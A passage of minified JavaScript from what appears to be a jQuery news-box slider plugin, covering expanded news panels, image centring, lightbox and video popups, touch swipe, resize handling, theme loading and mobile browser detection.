d.find(".lcnb_exp_body_img img").addClass("lcnb_exp_man_img");a="undefined"!=typeof b.attr("lcnb_exp_img_w")?b.attr("lcnb_exp_img_w"):c.exp_img_w;var f="undefined"!=typeof b.attr("lcnb_exp_img_h")?b.attr("lcnb_exp_img_h"):c.exp_img_h;225!=f&&d.find(".lcnb_exp_body_img").css("height",f);"auto"==f&&d.find(".lcnb_exp_body_img img").css("max-width","100%").css("min-width",0).css("max-height","100%").css("min-height",0);d.find(".lcnb_exp_body_img").addClass("lcnb_exp_img_"+a);return d.html()},H=function(a){var c=
a.parent().data("lcnb_settings"),b=1<a.find(".lcnb_exp_txt:first .lcnb_exp_body_img")?450:350;if(a.find(".lcnb_exp_txt").width()<b){a.find(".lcnb_exp_block").addClass("lcnb_exp_mobile");var d=!0}else a.find(".lcnb_exp_block").removeClass("lcnb_exp_mobile"),d=!1;if(0<a.find(".lcnb_exp_block .lcnb_exp_img_wrap:first").size()){var f=a.find(".lcnb_exp_block .lcnb_exp_img_wrap:first img").parent();e("<img />").bind("load",function(){f.css("height","");if(d)f.css("height","auto");else{var b=a.find(".lcnb_exp_txt").outerHeight(!0),
c=m(a.find(".lcnb_exp_block").css("min-height"))-(a.find(".lcnb_exp_block").outerHeight()-a.find(".lcnb_exp_block").height()),b=b<c?c:b,c=f.find("img").height();c>b?f.css("height",b):f.css("height",c)}0==a.find(".lcnb_exp_img_wrap img").css("opacity")&&a.find(".lcnb_exp_img_wrap img").fadeTo(450,1);f.find("img").lcnb_center_img()}).attr("src",f.find("img").attr("src"))}setTimeout(function(){var b=a.find(".lcnb_exp_txt").outerHeight(!0)+(a.find(".lcnb_exp_block ").outerHeight(!1)-a.find(".lcnb_exp_block ").height());
d&&"undefined"!=typeof f&&0<f.size()&&(b+=f.find("img").outerHeight(!0));var e=c.boxed_news?m(a.css("margin-top"))+m(a.css("margin-bottom")):0;if(b+e>c.height){if(a.height()!=b+e)if(70<b+e-c.height){var g=Math.round((b+e-400)/30*17);a.clearQueue().animate({height:b+e},400+g)}else a.clearQueue().animate({height:b+e},400)}else a.height()!=c.height&&a.clearQueue().animate({height:c.height},400)},300)},W=function(a){var c=e.makeArray();a.find(".lcnb_exp_txt:first img").each(function(b,d){var f=e(this);
c[b]=setTimeout(function(){f.addClass("lcnb_exp_img_preload")},120);e(this).bind("load",function(){clearTimeout(c[b]);if(f.hasClass("lcnb_exp_man_img")){if(this.width<this.height)f.addClass("lcnb_portrait_img");else if((-1!=navigator.appVersion.indexOf("MSIE")||-1!=navigator.appVersion.indexOf("rv:11."))&&"auto"!=a.find(".lcnb_exp_body_img").first().css("height")){var d=m(a.find(".lcnb_exp_body_img").first().css("height")),d=Math.ceil(d*this.width/this.height);e(this).css("width",d)}setTimeout(function(){f.lcnb_center_img();
f.parents(".lcnb_exp_body_img").addClass("lcnb_loaded")},400)}e(this).hasClass("lcnb_exp_img_preload")&&(e(this).removeClass("lcnb_exp_img_preload"),H(a))})})};e.fn.lcnb_center_img=function(){return this.each(function(){var a=e(this),c=e(this).parent(),b=a.width()-c.width();1<b?a.css("margin-left",-1*Math.floor(b/2)):a.css("margin-left",0);c=a.height()-c.height();1<c?a.css("margin-top",-1*Math.floor(c/2)):a.css("margin-top",0)})};var X=function(a){var c=a.parents(".lcnb_wrap").parent().data("lcnb_settings");
a.parents(".lcnb_wrap").parent().data("lcnb_vars").lcnb_is_expanded=!1;var b=a.find(".lcnb_exp_block").height(),d=70<b-c.height?500+Math.round(b/30*18):500;a.parents(".lcnb_wrap").stop().animate({height:c.height},500);if(c.scroll_exp_elem){var f=a.offset();e(window).scrollTop()>f.top+c.height-20&&e("html, body").animate({scrollTop:f.top-10},600,"linear")}a.find(".lcnb_exp_block").clearQueue().animate({top:"-"+(b+100)},d);a.find(".lcnb_exp_block").clearQueue().animate({opacity:0},500);setTimeout(function(){a.find(".lcnb_news").parent().fadeTo(400,
1);a.find(".lcnb_news").lcnb_animate_pos("top",0,400)},100);setTimeout(function(){a.find(".lcnb_news").removeClass("expanded");a.find(".lcnb_exp_block").remove();e(window).trigger("resize")},550)};k.delegate(".lcnb_exp_block .lcnb_close",q.lcnb_event_type,function(){var a=e(this).parents(".lcnb_inner_wrapper");X(a)});k.delegate(".lcnb_img_lb:not(.lcnb_expand_trig, .lcnb_linked_img)","click ontouchstart",function(){u(e(this));var a=e(this).attr("data-mfp-src"),c=e(this).parent().find("img");e.magnificPopup.open({items:{src:a},
type:"image",mainClass:"mfp-with-zoom",closeOnContentClick:!0,image:{verticalFit:!0},zoom:{enabled:!0,duration:300,easing:"ease-in-out",opener:function(a){return c}}},0)});k.delegate(".lcnb_video_lb:not(.lcnb_expand_trig, .lcnb_linked_img)","click ontouchstart",function(){u(e(this));var a=e(this).attr("data-mfp-src");e.magnificPopup.open({items:{src:a},type:"iframe",iframe:{patterns:{youtube:{src:"//www.youtube.com/embed/%id%?autoplay=1&rel=0"}}}},0)});var F=function(a){"undefined"!=typeof a&&k.find(".lcnb_touchswipe .lcnb_inner_wrapper").swipe("destroy");
k.find(".lcnb_vertical.lcnb_touchswipe .lcnb_inner_wrapper").swipe({swipe:function(a,b){u(e(this));"up"==b&&lcnb_news_slide(k,"next");"down"==b&&lcnb_news_slide(k,"prev")},threshold:80,allowPageScroll:"horizontal"});k.find(".lcnb_horizontal.lcnb_touchswipe .lcnb_inner_wrapper").swipe({swipe:function(a,b){u(e(this));"right"==b&&lcnb_news_slide(k,"prev");"left"==b&&lcnb_news_slide(k,"next")},threshold:80,allowPageScroll:"vertical"})},m=function(a){a=parseInt(a);return isNaN(a)?0:a};e.fn.lcnb_animate_pos=
function(a,c,b,d){return this.each(function(){var f=e(this);"undefined"==typeof d&&(d="swing");f.animate({lcnbSlide:f.lcnb_get_pos(a)},0).stop().animate({lcnbSlide:c},{easing:d,duration:b,step:function(b,c){f.lcnb_set_pos(a,b)}})})};e.fn.lcnb_set_pos=function(a,c){return this.each(function(){var b=e(this),d=b.parents(".lcnb_wrap").parent().data("lcnb_vars");"undefined"==typeof d&&(d=k.data("lcnb_vars"));d.lcnb_css3_browser?"left"==a?(b.css("-webkit-transform","translate3d("+c+"px, 0px, 0px)"),b.css("transform",
"translate3d("+c+"px, 0px, 0px)")):(b.css("-webkit-transform","translate3d(0px, "+c+"px, 0px)"),b.css("transform","translate3d(0px, "+c+"px, 0px)")):b.css(a,c)})};e.fn.lcnb_get_pos=function(a){var c=0,c=this.parents(".lcnb_wrap").parent().data("lcnb_vars");"undefined"==typeof c&&(c=k.data("lcnb_vars"));if(c.lcnb_css3_browser){c=this.css("-webkit-transform")||this.css("transform");if("none"==c)return 0;c=c.split("(")[1];c=c.split(")")[0];c=c.split(",");c="left"==a?Math.round(c[4]):Math.round(c[5])}else if(c=
"left"==a?parseFloat(this.css("left")):parseFloat(this.css("top")),isNaN(c))return 0;return c};var B=function(a,c){var b=(new RegExp("[?&]"+c+"=([^&#]*)")).exec(a);return null==b?a:decodeURIComponent(b[1])||0},Y=function(){if(-1!=navigator.appVersion.indexOf("MSIE")||-1!=navigator.appVersion.indexOf("rv:11.")||-1!=navigator.userAgent.indexOf("Opera")||-1!=navigator.appVersion.indexOf("Safari")&&(-1!=navigator.appVersion.indexOf("Version/5.")||-1!=navigator.appVersion.indexOf("Version/4.")))return!1;
var a=e("<div/>");a.css("-webkit-transform","translate3d(100px, 0px, 0px)");a.css("transform","translate3d(100px, 0px, 0px)");return"none"==(a.css("-webkit-transform")||a.css("transform"))?!1:!0};e(".lcnb_next").unbind("click");k.delegate(".lcnb_next:not(.lcnb_disabled)","click",function(){var a=e(this);"undefined"!=typeof lcnb_one_click&&clearTimeout(lcnb_one_click);lcnb_one_click=setTimeout(function(){u(a);lcnb_news_slide(k,"next")},5)});e(".lcnb_prev").unbind("click");k.delegate(".lcnb_prev:not(.lcnb_disabled)",
"click",function(){var a=e(this);"undefined"!=typeof lcnb_one_click&&clearTimeout(lcnb_one_click);lcnb_one_click=setTimeout(function(){u(a);lcnb_news_slide(k,"prev")},5)});var t=function(a,c,b,d){var e=function(a,b,c){var e;return function(){var f=this,h=arguments;e?clearTimeout(e):c&&a.apply(f,h);e=setTimeout(function(){c||a.apply(f,h);e=null},b||d)}};jQuery.fn[c]=function(a){return a?this.bind(b,e(a)):this.trigger(c)}};t(jQuery,"lcnb_smartresize","resize",100);e(window).lcnb_smartresize(function(){var a=
k.data("lcnb_vars"),c=k.data("lcnb_settings");if(!a.lcnb_is_playing||50<=c.slideshow_time)K(),z(),E(),a.lcnb_is_expanded||a.lcnb_wrap_width==k.width()||(a.lcnb_wrap_width=k.width(),G(k),J()),a.lcnb_is_expanded&&(H(k.find(".lcnb_wrap")),k.find(".lcnb_exp_man_img").lcnb_center_img())});t(jQuery,"lcnb_smartscroll","scroll",50);e(window).lcnb_smartscroll(function(){var a=k.data("lcnb_settings");if(0<k.find(".lcnb_exp_block").size()&&a.scroll_exp_elem){var c=k.find(".lcnb_exp_block").first(),b=c.offset();
c.height()>a.height+30&&e(window).scrollTop()>b.top+30?(e(window).scrollTop()<b.top+(c.height()-35)&&(a=Math.floor(e(window).scrollTop()-b.top-7),c.find(".lcnb_close").css("margin-top",a)),e(window).scrollTop()<b.top+(c.height()-(c.find(".lcnb_exp_img_wrap").height()-25))&&(c.hasClass("lcnb_exp_mobile")?c.find(".lcnb_exp_img_wrap").css("margin-top",0):(a=Math.floor(e(window).scrollTop()-b.top),c.find(".lcnb_exp_img_wrap").css("margin-top",a)))):c.find(".lcnb_close, .lcnb_exp_img_wrap").css("margin-top",
0)}});q.lcnb_wrap_width=k.width();(function(){"undefined"==typeof lcnb_script_basepath&&(h.script_basepath?lcnb_script_basepath=h.script_basepath:e("script").each(function(a,c){var b=e(this).attr("src");if("undefined"!=typeof b&&-1!=b.indexOf("news-box")){var d=b.split("/");lcnb_script_basepath=b.replace(d[d.length-1],"")}}));"undefined"==typeof lcnb_loaded_themes&&(lcnb_loaded_themes=e.makeArray());-1==e.inArray(h.theme,lcnb_loaded_themes)&&(lcnb_loaded_themes.push(h.theme),e("head").append('<link rel="stylesheet" href="'+
lcnb_script_basepath+"themes/"+h.theme+'.css">'));"undefined"==typeof lcnb_loaded_scripts&&(lcnb_loaded_scripts=e.makeArray());h.lightbox&&-1==e.inArray("magnific_popup",lcnb_loaded_scripts)&&!eval("typeof magnificPopup == 'function'")&&(lcnb_loaded_scripts.push("magnific_popup"),e("head").append('<link rel="stylesheet" href="'+lcnb_script_basepath+'js_assets/magnific-popup/magnific-popup-style.css">'),e("body").append('<script src="'+lcnb_script_basepath+'js_assets/magnific-popup/magnific-popup.min.js" type="text/javascript">\x3c/script>'));
h.touchswipe&&-1==e.inArray("touchswipe",lcnb_loaded_scripts)&&!eval("typeof swipe == 'function'")&&(lcnb_loaded_scripts.push("touchswipe"),e("body").append('<script src="'+lcnb_script_basepath+'js_assets/TouchSwipe/jquery.touchSwipe.min.js" type="text/javascript">\x3c/script>'));return!0})();(function(){0<k.find(".nb_news_wrap").size()&&k.find(".nb_news_wrap").each(function(){var a=e(this),c=parseInt(e(this).attr("img_max_w")),b=parseInt(e(this).attr("img_max_h"));e(this).find("article").each(function(d,
f){c&&b&&e(this).find("section img").each(function(){var a=e(this).attr("src"),a=lcnb_script_basepath+"php_assets/img_size_check.php?src="+encodeURIComponent(a)+"&max_w="+max_w+"&max_h="+max_h;e(this).attr("src",a)});var k=e(this).attr("datetime"),l=e(this).find("header").text(),g=e(this).find("section").html(),m=e(this).find(".lcnb_inline_link").attr("href");e(this).find(".lcnb_inline_link").remove();var p=P(e(this).find("img").first().attr("src"),c,b),t=e(this).find(".lcnb_video").attr("src");if("undefined"!=
typeof k&&"undefined"!=typeof g&&""!=e.trim(g)&&(k={type:"inline",time:(new Date(k)).getTime(),date:k,title:l,txt:g,link:m,s_link:m,img:p,video:t,exp_img_pos:"undefined"!=typeof a.attr("exp_img_pos")?a.attr("exp_img_pos"):!1,exp_img_w:"undefined"!=typeof a.attr("exp_img_w")?a.attr("exp_img_w"):!1,exp_img_h:"undefined"!=typeof a.attr("exp_img_h")?a.attr("exp_img_h"):!1},-1!=h.hide_elements.indexOf("title")&&(k.title=""),-1!=h.hide_elements.indexOf("link")&&(k.link=""),-1!=h.hide_elements.indexOf("image")&&
(k.img=""),q.lcnb_news_array.push(k),q.lcnb_inline_news_count+=1,d==h.max_news-1))return!1})})})();t="lcnb_"+h.theme+"_theme";if(h.nav_arrows)y="lcnb_has_cmd lcnb_"+h.nav_arrows+"_cmd",h.nav_arrows.match(/top/g)&&(y+=" lcnb_top_cmd"),h.nav_arrows.match(/bottom/g)&&(y+=" lcnb_bottom_cmd");else var y="";t='<div class="lcnb_wrap lcnb_loading lcnb_'+h.layout+" "+(t+" "+y+" "+(h.touchswipe?"lcnb_touchswipe":"")+" "+(h.show_src_logo&&"horizontal"!=h.layout?"lcnb_src_logo":"")+" "+(h.boxed_news?"lcnb_boxed":
"lcnb_uniblock"))+'" style="height: '+h.height+'px;">';h.nav_arrows&&(t+='<div class="lcnb_cmd"><div class="lcnb_prev '+(h.carousel?"":"lcnb_disabled")+'"><span></span></div><div class="lcnb_next"><span></span></div></div>');t+='<div class="lcnb_inner_wrapper"><div class="lcnb_inner" style="height: '+h.height+'px;"></div></div>';k.html(t+"</div>");"undefined"!=typeof lcnb_IE_css_appended||-1==navigator.appVersion.indexOf("MSIE 8.")&&-1==navigator.appVersion.indexOf("MSIE 9.")||(lcnb_IE_css_appended=
!0,e("head").append("<style>.lcnb_btm_bar .lcnb_social_box:after, .lcnb_exp_data .lcnb_social_box:after, .lcnb_top_bar .lcnb_social_box:before {display: none !important;</style>"));t=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent)?
!0:!1;t&&(q.lcnb_event_type="tap");q.lcnb_css3_browser=h.carousel&&h.autoplay&&50>=h.slideshow_time||10<h.max_news?!1:Y();setTimeout(function(){K();I()},50);return this};e.fn.lc_news_box=function(C){e.fn.lcnb_destroy=function(){var p=e(this),h=p.data("lcnb_vars");h.lcnb_is_playing&&clearInterval(h.lcnb_is_playing);p.data("lcnb_settings").touchswipe&&p.find(".lcnb_touchswipe .lcnb_inner_wrapper").swipe("destroy");p.undelegate(".lcnb_social_trigger",h.lcnb_event_type);p.undelegate(".lcnb_btn_expand",
h.lcnb_event_type);p.undelegate(".lcnb_exp_block .lcnb_close",h.lcnb_event_type);p.undelegate(".lcnb_img_lb, .lcnb_video_lb","click ontouchstart");p.find(".lcnb_next, .lcnb_prev").undelegate("click");p.removeData("lcnb_vars");p.removeData("lcnb_settings");p.removeData("lc_newsbox");return!0};e.fn.lcnb_start_slideshow=function(){var p=e(this),h=p.data("lcnb_vars"),q=p.data("lcnb_settings");0==q.slideshow_time&&(h.lcnb_is_playing=!0,lcnb_news_slide(p,"next"));h.lcnb_is_playing=setInterval(function(){lcnb_news_slide(p,
"next")},q.slideshow_time+q.animation_time);return!0};e.fn.lcnb_stop_slideshow=function(){var p=e(this),h=p.data("lcnb_vars"),q=p.data("lcnb_settings");clearInterval(h.lcnb_is_playing);h.lcnb_is_playing=null;if(q.autoplay&&0==q.slideshow_time&&1800<q.animation_time){var k=q.animation_time;q.animation_time=1800;setTimeout(function(){q.animation_time=k},200)}return!0};return this.each(function(){if(e(this).data("lc_newsbox"))return e(this).data("lc_newsbox");var p=new I(this,C);e(this).data("lc_newsbox",
p)})}})(jQuery);